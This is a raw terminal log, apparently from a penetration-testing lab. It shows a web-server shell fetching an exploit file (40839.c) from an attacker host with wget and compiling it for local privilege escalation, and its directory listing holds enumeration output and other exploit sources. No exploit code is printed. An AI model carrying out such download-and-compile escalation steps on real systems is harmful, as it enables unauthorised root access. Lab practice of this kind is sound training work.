 www-data@offsecsrv:/var/www/test/zp-data$ uname -a
Linux offsecsrv 2.6.32-21-generic #32-Ubuntu SMP Fri Apr 16 08:10:02 UTC 2010 i686 GNU/Linux
www-data@offsecsrv:/var/www/test/zp-data$ cd /tmp
www-data@offsecsrv:/tmp$ wget http://192.168.45.223:8088/40839.c
--2025-06-14 18:37:49--  http://192.168.45.223:8088/40839.c
Connecting to 192.168.45.223:8088... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4814 (4.7K) [text/x-csrc]
Saving to: `40839.c'
0% [ ] 0 --.-K/s 100%[========
===================================================================================================================================================================>] 4,814 --.-K/s in 0.008s
2025-06-14 18:37:49 (612 KB/s) - `40839.c' saved [4814/4814]
www-data@offsecsrv:/tmp$ gcc -pthread 40839.c -o dirty -lcrypt
www-data@offsecsrv:/tmp$ ls -la
total 496
drwxrwxrwt  3 root     root       4096 Jun 14 18:38 .
drwxr-xr-x 22 root     root       4096 Aug  2  2024 ..
-rw-r--r--  1 www-data www-data  14963 Jun 14 14:01 14814.c
-rw-r--r--  1 www-data www-data   4814 Jun 14 14:37 40839.c
-rwxr-xr-x  1 www-data www-data  12484 Jun 14 18:38 dirty
prw-r--r--  1 www-data www-data      0 Jun 14 18:38 f
-rwxr-xr-x  1 www-data www-data  12700 Jun 14 18:02 i-can-haz-modharden
-rw-r--r--  1 www-data www-data 332111 Jun 10 06:22 linpeas.sh
-rw-r--r--  1 www-data www-data  96609 Jun 14 17:34 outpeas.txt
-rw-r--r--  1 www-data www-data    353 Jun 14 17:29 script.sh
drwx------  2 root     root       4096 Aug  2  2024 vmware-root
www-data@offsecsrv:/tmp$